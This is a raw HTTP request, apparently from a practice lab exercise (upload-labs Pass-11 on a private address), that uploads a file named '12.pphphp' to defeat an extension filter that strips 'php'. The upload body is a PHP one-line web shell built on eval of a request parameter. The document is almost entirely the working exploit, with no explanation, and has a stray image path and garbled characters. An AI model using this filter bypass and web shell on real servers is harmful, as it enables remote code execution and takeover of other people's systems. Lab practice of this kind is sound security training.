 1 POST /upload-labs-master/Pass-11/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-11/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------244563014918077
13 Content-Length: 341
14
15 -----------------------------244563014918077
16 Content-Disposition: form-data; name="upload_file"; filename="12.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------244563014918077
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------244563014918077--
27